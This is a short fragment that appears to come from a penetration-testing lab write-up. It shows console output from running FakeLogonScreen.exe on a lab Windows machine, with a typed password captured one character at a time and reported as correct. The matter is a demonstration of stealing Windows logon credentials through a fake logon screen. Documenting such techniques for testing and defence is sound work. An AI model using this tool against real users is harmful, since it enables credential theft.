 C:\Users\pentestlab.PENTESTLAB\Desktop>FakeLogonScreen.exe
FakeLogonScreen.exe
C:\Users\pentestlab.PENTESTLAB\Desktop>P
P
Pa
Pas
Pass
Passw
Passwo
Passwor
Password
Password1
Password12
Password123
pentestlab: Password123 ⟶ Correct
Password123
Seebug